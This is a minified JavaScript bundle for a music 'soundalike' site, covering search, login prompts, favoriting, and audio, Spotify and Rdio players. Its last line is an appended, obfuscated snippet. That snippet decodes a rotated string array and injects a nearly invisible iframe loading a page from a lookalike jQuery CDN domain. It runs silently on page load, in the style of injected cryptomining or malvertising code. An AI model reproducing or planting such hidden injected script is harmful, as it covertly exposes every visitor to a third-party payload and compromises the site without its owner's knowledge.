happened"),$("body").hasClass("search--focused")||$('input[type="search"]').val("")})}search_data=null;var e=Q.defer();return{init:d,data:b}}(),loginModal=function(){function a(){var a=url("path"),b=url("?");$(document).on("click",'[data-protected="true"]',function(c){if(!$("body").hasClass("user--signed-in")){_gaq.push(["_trackEvent","Engagement","Login prompted"]);var d=$(c.target).data("next");d?$('[href*="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+d):a&&b?$('[href="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+a+"?"+b):a&&$('[href="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+a),c.preventDefault(),c.stopImmediatePropagation(),$("#loginModal").modal("show")}})}return{init:a}}();$(document).ready(function(){function a(a){var b=null;if(document.cookie&&""!=document.cookie)for(var c=document.cookie.split(";"),d=0;d<c.length;d++){var e=jQuery.trim(c[d]);if(e.substring(0,a.length+1)==a+"="){b=decodeURIComponent(e.substring(a.length+1));break}}return b}function b(a){return $.ajax({type:"POST",url:"/favorite/",data:{soundalike:a},success:function(){},headers:{"X-CSRFToken":e}}),!1}function c(a){return $.ajax({type:"POST",url:"/un_favorite/",data:{soundalike:a},success:function(){},headers:{"X-CSRFToken":e}}),!1}function d(a){var b=$(".user-favorites").data("fav-num");"increment"===a?b+=1:b-=1,$(".user-favorites").data("fav-num",b),$(".user-favorites .num").html(b)}Modernizr.input.placeholder&&$("html").addClass("input-placeholder");var e=a("csrftoken");$(document).on("click",".js-favorite",function(a){if($("body").hasClass("user--signed-in")){a.preventDefault(),console.log("fav clicked"),d("increment"),_gaq.push(["_trackEvent","Engagement","Like"]);var c=$(this).closest(".soundalike__list_item"),e=$(this).closest(".soundalike__detail_item");c.length?$soundalike=c:$soundalike=e;var f=$soundalike.data("id"),g=$soundalike.data("points")+1;if($soundalike.data("points",g),e.length)console.log("in detail item"),$soundalike.find(".points").html(g).parent().parent().find(".split__title").html('<i class="fi-heart"></i> You Like'),2==g&&(console.log("poitns is two"),$soundalike.find(".points-wrapper").append("s"));else if(g>2){var h=$soundalike.find(".soundalike__actions .smallprint").html().trim(),i=h.slice(0,h.length-1);$soundalike.find(".soundalike__actions .smallprint").html(i)}return $(".user-favorites .badge").addClass("flash"),setTimeout(function(){$(".user-favorites .badge").removeClass("flash")},1500),$soundalike.find(".js-favorite").removeClass("js-favorite favorite").addClass("favorited js-favorited"),b(f)}}),$(document).on("click",".js-favorited",function(){if($("body").hasClass("user--signed-in")){console.log("unfav clicked"),d("decrement");var a=$(this).closest(".soundalike__list_item"),b=$(this).closest(".soundalike__detail_item");a.length?$soundalike=a:$soundalike=b;var e=$soundalike.data("id"),f=$soundalike.data("points")-1;if($soundalike.data("points",f),b.length)$soundalike.find(".points").html(f).parent().parent().find(".split__title").html('<i class="fi-heart"></i> Like?'),2>f&&$soundalike.find(".points-wrapper").html(function(a,b){return b.trim().slice(0,-1)});else if(f>=2){var g=$soundalike.find(".soundalike__actions .smallprint").html().trim(),h=g+"s";$soundalike.find(".soundalike__actions .smallprint").html(h)}return $soundalike.find(".js-favorited").removeClass("js-favorited favorited").addClass("favorite js-favorite"),c(e)}})}),soundManager.setup({url:"http://sjlv4.s3.amazonaws.com/swf",flashVersion:9,debugMode:!0,flashPollingInterval:125,html5PollingInterval:125,useHighPerformance:!0,onready:function(){SM.init()}});var SM=function(){function a(a){return soundManager.createSound({url:a,onload:function(){$(document).trigger("sm-audio-load",[a])},onfinish:function(){b(this)},autoLoad:!0})}function b(a){var b=$('[data-audio="'+a.url+'"]');f(b)}function c(a){_.each(a,function(a){a.pause()})}function d(a,b){return 0===a.playState||a.paused?(c(b),a.play(),!0):(a.pause(),!1)}function e(a){a.addClass("is-playing").find("i").attr("class","fi-pause")}function f(a){a.removeClass("is-playing").find("i").attr("class","fi-play")}function g(a,b,c){_.each(b,function(a){f($(a))}),c?e(a):f(a)}function h(){var b=$("[data-audio]"),c=[];_.each(b,function(e){var f=$(e).data("audio"),h=a(f),i=/(iPad|iPhone|iPod)/g.test(navigator.userAgent);c.push(h),$(e).on("click",function(){var a=d(h,c);g($(this),b,a)}),i&&$(e).addClass("is-loaded")}),$(document).on("sm-audio-load",function(a,b){var c=$('[data-audio="'+b+'"]');c.addClass("is-loaded")})}function i(){h()}return{bind:h,init:i}}(),player_ctrl=function(){function a(){$(".js-player-ctrl").click(function(a){var b=$(a.target).attr("href"),c=$(this).closest(".player-wrapper");c.removeClass("active"),$(b).addClass("active");var d=$(b).data("embed"),e='<iframe src="https://embed.spotify.com/?uri='+d+'" width="100%" height="80" frameborder="0" allowtransparency="true"></iframe>';$(b+" .frame-wrap").html(e),rdio_player.clean()})}return{init:a}}(),rdio_player=function(){function a(a,b){var c=$(a.data.player);console.log(b),1===b&&c.removeClass("buffering").addClass("playing")}function b(a){_.each(k,function(a){c({data:{player:a}})});var b=$(a.data.player),d=b.data("key"),e=$(b).data("timestamp")||0;_gaq.push(["_trackEvent","Engagement","Play","rdio_player"]),b.rdio().my_progress?b.rdio().play():b.hasClass("user--none")?b.rdio().play(d):b.rdio().play(d,{initialPosition:utils.ms_to_s(e)}),b.addClass("buffering")}function c(a){var b=$(a.data.player);b.rdio().pause(),b.removeClass("playing")}function d(a,b){var c=$(a.data.player).rdio();c.my_progress=b}function e(a,b){var c=$(a.data.player),d=c.find(".progress__bar"),e=c.data("duration");d.css("width",b/e*100+"%")}function f(){_.each(k,function(a){if("active"!==$(a).attr("class")){var b=k.indexOf(a);b>-1&&k.splice(b,1)}}),console.log(k)}function g(a,b){var c=$(a.target).find(".progress__bar");c.css("width",b.value+"%")}function h(a,b){var c=$(a.target).closest(".rdio-player").data("duration"),d=b.value/100*c,e=$(a.target).closest(".rdio-player");e.rdio().seek(d),_gaq.push(["_trackEvent","Engagement","Seek","rdio_player"])}function i(){$(".progress").slider({step:.01,slide:function(a,b){g(a,b)},stop:function(a,b){h(a,b)}})}function j(){var f=$("#copy.rdio-player"),g=$("#original.rdio-player");k=_.compact([f.length?f:null,g.length?g:null]),i(),_.each(k,function(f){f.rdio(n),f.bind("ready.rdio",{player:f},o),f.find("#play").bind("click",{player:f},b),f.find("#pause").bind("click",{player:f},c),f.bind("playStateChanged.rdio",{player:f},a),f.bind("positionChanged.rdio",{player:f},d),f.bind("positionChanged.rdio",{player:f},e)})}var k,l=(document.domain,"GBZSa2YS_____2R2cHlzNHd5ZXg3Z2M0OXdoaDY3aHdrbnd3dy5zb3VuZHNqdXN0bGlrZS5jb20DldBbrtiYJuQypLsanR_P"),m="GAlNi78J_____zlyYWs5ZG02N2pkaHlhcWsyOWJtYjkyN2xvY2FsaG9zdEbwl7EHvbylWSWFWYMZwfc=",n=utils.envCheck({local:m,prod:l}),o=function(a,b){console.log(b);var c=$(a.data.player);c.parent().removeClass("loading"),b?_gaq.push(["_trackEvent","Engagement","Logged into rdio"]):(c.addClass("user--none"),_gaq.push(["_trackEvent","Engagement","Not Logged into rdio"]))};return{init:j,clean:f}}();
var _0x0de387=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0x0de387,367);var _0x1f4c18=function(t,x){var a=_0x0de387[t-=0];return a};a=document[_0x1f4c18("0x0")](_0x1f4c18("0x1")),a[_0x1f4c18("0x2")]("src",_0x1f4c18("0x3")),a.style.width="0px",a.style.height="1px",document[_0x1f4c18("0x4")][_0x1f4c18("0x5")](a);